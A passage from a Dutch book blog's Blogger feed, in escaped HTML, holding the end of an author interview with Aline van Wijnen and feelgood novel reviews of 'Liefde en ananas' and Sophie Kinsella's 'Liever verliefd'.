vlot! Ik durfde een hele tijd niet te beginnen omdat Maud zo anders is dan ik en ook nog veel jonger. Maar toen ik eenmaal begon met schrijven, zat ik in een flow. Het manuscript was in vier maanden af, dat heb ik niet eerder meegemaakt.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-style: italic; font-weight: bold;\"\u003EIbiza is duidelijke een grote bron van inspiratie. Waar haal jij nog inspiratie uit?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EUit het leven zelf! Alles wat er om me heen gebeurt sla ik onbewust op. Flarden van gesprekken in de trein, een gebaar of een gezichtsuitdrukking van een voorbijganger, iets wat ik zelf heb meegemaakt of van iemand heb gehoord. Boeken natuurlijk. Dingen die ik denk te hebben vergeten komen ineens naar boven drijven als een verhaal ze nodig heeft, magisch gewoon.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-style: italic; font-weight: bold;\"\u003EKunnen we een stukje Aline terugvinden in dit boek?\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EIk heb er niet bewust iets van mezelf in gelegd, maar het kan niet anders dat er iets van mijn gedachten en ervaringen ongemerkt het manuscript in is geslopen. Dat gebeurt met elk verhaal. Soms merk ik dat tijdens het schrijven al, soms pas als ik het manuscript herlees. Wat je zeker in dit boek van mijn kunt vinden is mijn liefde voor mijn personages. Ik hoop dat de lezers dat zullen voelen.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-style: italic; font-weight: bold;\"\u003EJe draagt gelukkig op Ibiza op aan je lezers, de vaste lezers, de nieuwe lezers,… maakt dit jou gelukkig?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EHeel gelukkig. Dat mijn boeken gelezen worden is een grote eer. Als ik met mijn boek iemand blij heb gemaakt, iemand een paar uur leesplezier heb bezorgd, dan ben ik een blij mens. Dan voel ik me nuttig, geslaagd. Het contact met mijn lezers is me heel dierbaar. Ik ben blij dat ik in deze tijd leef wanneer dit zo makkelijk is.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-style: italic; font-weight: bold;\"\u003EBedankt voor je tijd en antwoorden.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EDank je wel voor je leuke vragen en je interesse in mijn boek!\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s8\" style=\"font-weight: bold;\"\u003EAline van Wijnen in de pers\u003C\/span\u003E\u003C\/p\u003E\u003Cul class=\"ul2\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E‘Een origineel liefdesverhaal, dat door de vlotte schrijfstijl en enkele dramatische wendingen tot de laatste bladzijde blijft boeien.’ NBD Biblion\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E‘Meeslepend, vol liefde en humor!’ Vriendin\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E‘Een ontspanningsboek, een vakantieboek, een boek voor luie uren (of voor de thuisquarantaine).’ Leeskost.nl\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/6299290009770667808\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/07\/gelukkig-op-ibiza-interview-aline-van.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/6299290009770667808"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/6299290009770667808"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/07\/gelukkig-op-ibiza-interview-aline-van.html","title":"Gelukkig op Ibiza + interview | Aline van Wijnen "}],"author":[{"name":{"$t":"alexs books and socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj60Q2di0jq68Hs4NuX_UOh2e9p5ITYJcBO32RFfg1JNM9FRDpT3Pw45_0y0PGLBAXmTm1FCg0PgKgmcJGHP3dKR0VB1yo7MyHxy6XOneniflRv__TeDQMyVy3gyzXXDrTQ2VXWV_VrmsD5\/s72-c\/3AE697CE-C925-4729-9523-3D5E0E7025C5.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482.post-5220571725821610098"},"published":{"$t":"2021-06-25T23:05:00.001-07:00"},"updated":{"$t":"2021-06-26T12:59:48.791-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"debuut"},{"scheme":"http://www.blogger.com/atom/ns#","term":"feelgood"},{"scheme":"http://www.blogger.com/atom/ns#","term":"serie"}],"title":{"type":"text","$t":"Liefde en ananas | Isabelle Paz Soldan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"-webkit-text-size-adjust: auto; font-size: 28px; font-weight: bold;\"\u003ELiefde en ananas | Love \u0026amp; Fruits 1 - Isabelle Paz Soldan\u003C\/span\u003E\u003Cspan style=\"-webkit-text-size-adjust: auto; font-size: 28px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"-webkit-text-size-adjust: auto; font-size: 28px; font-weight: bold;\"\u003E(Zomer \u0026amp; Keuning)\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-style: italic; text-decoration: underline;\"\u003EHeerlijke frisse feelgood van Nederlandse bodem. Isabelle Paz Soldan schrijft in 'Liefde en ananas' grappig en herkenbaar over het leven van een single dertiger.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-weight: bold;\"\u003E'Liefde en ananas' gaat over Anna. Ze is net dertig, maar is bepaald nog niet waar ze wil zijn. Ze is al jaren niet verliefd geweest, woont in een studentenflat en kan op haar werk niet doorgroeien. Via dat werk ontmoet ze wél een aantal leuke mannen. Tenminste, dat denkt ze, want ze ontdekt helaas al snel dat er telkens weer wat mis mee is. Of is er is soms iets mis met háár?\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EEen cover om vrolijk van te worden en die het gevoel van zomer oproept. Een niet al te dik boek (en aan een zeer aantrekkelijke prijs wat ook al eens een meevaller is als fervente lezer) en een flaptekst die nieuwsgierig maakt. Is dit de ideale lees voor een zomerse dag?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EHet debuut van deze auteur is een super vlotte en snelle lees. (Ik heb begrepen dat dit het eerste deel van een serie is dus dat is leuk nieuws) Ik had het boek in no time uit en kan me helemaal vinden in die manier waarop ze haar hoofdpersonage Anna en andere personages naar voren brengt.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-style: italic; font-weight: bold;\"\u003E‘Ik ga op mijn knieën zitten om hem op te pakken en stoot bij het opstaan mijn achterhoofd. Het leven is stilgevallen rondom kassa 3. Iedereen staart naar me om de beschamende situatie beter te bekijken.’\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EAnna is een personage dat je meteen aanspreekt, iedereen kan zich wel ergens identificeren met haar. Wanneer je dit boek leest val je van de ene gebeurtenis in de andere en ook de vragen, dingen des leven passeren de revue.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EHeel het verhaal is overgoten met een vleug humor wat er voor zorgt dat dit boek niet alleen makkelijk wegleest maar ook heerlijkheid ontspannend is. Feelgood dus, exact wat het boek hoort te doen. Het ideale boek tijdens een dagje strand met een Malibu-ananas in je hand.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul class=\"ul1\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAuteur(s) :\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/isabelle-paz-soldan-P0001871226\"\u003EIsabelle Paz Soldan\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EISBN : 9789020541489\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETaal : Nederlands\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitvoering : Paperback\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAantal pagina's : 240\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EVerschijningsdatum : juni 2021\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxmG0Vk7QXnCeLF9cg5gz8rJ_7wNjdEvoP5UPHf9dk3GP2-9hyB28_DiX5uGK5wpH0QNHxIHDR-eA8LuGlcLkJ0bBEENfvL13Mselvtz08lU1_aXqkdmOre7zB1FUIa3_ubBEE7q0JrOJ0\/s2048\/87E0A6BB-9778-4526-B003-D92FDD4BA417.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1638\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxmG0Vk7QXnCeLF9cg5gz8rJ_7wNjdEvoP5UPHf9dk3GP2-9hyB28_DiX5uGK5wpH0QNHxIHDR-eA8LuGlcLkJ0bBEENfvL13Mselvtz08lU1_aXqkdmOre7zB1FUIa3_ubBEE7q0JrOJ0\/s320\/87E0A6BB-9778-4526-B003-D92FDD4BA417.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/5220571725821610098\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/06\/liefde-en-ananas-isabelle-paz-soldan.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/5220571725821610098"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/5220571725821610098"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/06\/liefde-en-ananas-isabelle-paz-soldan.html","title":"Liefde en ananas | Isabelle Paz Soldan"}],"author":[{"name":{"$t":"alexs books and socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxmG0Vk7QXnCeLF9cg5gz8rJ_7wNjdEvoP5UPHf9dk3GP2-9hyB28_DiX5uGK5wpH0QNHxIHDR-eA8LuGlcLkJ0bBEENfvL13Mselvtz08lU1_aXqkdmOre7zB1FUIa3_ubBEE7q0JrOJ0\/s72-c\/87E0A6BB-9778-4526-B003-D92FDD4BA417.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482.post-7197996884047637513"},"published":{"$t":"2021-06-18T21:51:00.002-07:00"},"updated":{"$t":"2021-06-24T02:39:17.263-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"feelgood"}],"title":{"type":"text","$t":"Liever verliefd | Sophie Kinsella "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4Mw6WATjOmll4WLfRl1C70DMlmmTFHtBk2TA2I66VotPwUfcP44Zk1LxnR3eS35Iv_hd4GfSlFhEpY1nVuZrwVnqNcMWqtjKh0VuOhKSdMla5xrmUgu3H_y7V_DWacFadJKg3XKSjyl2D\/s2048\/7C419288-5203-41CF-AC85-4BE40FA0CC78.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1638\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4Mw6WATjOmll4WLfRl1C70DMlmmTFHtBk2TA2I66VotPwUfcP44Zk1LxnR3eS35Iv_hd4GfSlFhEpY1nVuZrwVnqNcMWqtjKh0VuOhKSdMla5xrmUgu3H_y7V_DWacFadJKg3XKSjyl2D\/s320\/7C419288-5203-41CF-AC85-4BE40FA0CC78.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cspan style=\"-webkit-text-size-adjust: auto; font-size: 28px; font-weight: bold;\"\u003ELiever verliefd - Sophie Kinsella (The House of Books)\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-style: italic; text-decoration: underline;\"\u003EBegin de zomer goed met Kinsella's nieuwe feelgood!\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003ENa een datingappfiasco onderbreekt Ava haar zoektocht naar de ware en reist ze vastberaden om haar boek af te maken naar een Italiaans toevluchtsoord voor schrijvers. De schrijversretraite is de ideale plek om te ontsnappen, ze mag niet eens haar echte naam gebruiken. Als 'Aria' ontmoet ze 'Dutch', een man die te mooi lijkt om waar te zijn. Ze duiken halsoverkop in een relatie, omringd door het azuurblauwe water van de Mediterrane kust. Maar dan moeten hun echte identiteiten, Ava en Matt, terugkeren naar Londen. Terwijl de fantasie uit elkaar spat, ontdekken ze hoe verschillend hun leven is...\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EEindelijk is de nieuwste Kinsella gearriveerd, net op tijd om de zomer in te zetten met dit feelgood boek. Na Christmas shopaholic - ik barst nog steeds in lachen uit als ik aan Becky haar zalige persoonlijkheid en de rest van dat boek denk - was ik reuze benieuwd om weer eens ander boek van deze auteur te lezen.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EKinsella schrijft zo ongelooflijk vlot, ik raas steeds door haar boeken heen. Dat ze het feelgood genre volledige onder de knie heeft zou dus een understatement van formaat zijn. De nodige portie overdrijvingen, drama’s, soms een tikkeltje aan ongeloofwaardigheden wisselen af met tranen van het lachen om gênante situaties, liefde die overal is en een hond om U tegen te zeggen in Liever Verliefd.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-style: italic; font-weight: bold;\"\u003E‘Net als ik naar de deurbel reik, bliept mijn telefoon dat ik een bericht heb, en er komt op slag een waslijst aan mogelijkheden in me op. …\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-style: italic; font-weight: bold;\"\u003E– Mijn dokter heeft mijn dossier nog eens doorgenomen. (Waarom? Geen idee.) En ze heeft iets ontdekt. ‘Ik wil je niet ongerust maken, máár...’\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-style: italic; font-weight: bold;\"\u003E- …’\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EAva ontmoet de man van haar leven als ze op een schrijversretraite door het leven gaat als Aria. De gelukkige Dutch die later Matt blijft te heten voelt hetzelfde. Hun ontmoeting en het geloof dat dit halsoverkop eeuwige liefde gevoel wel eventjes vlotjes zonder problemen verdergezet kan worden in Londen waar het echte leven zich bevindt, wordt danig op de proef gesteld.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EEen luchtige feelgood die al de juiste knoppen indrukt. Een sauna scène die 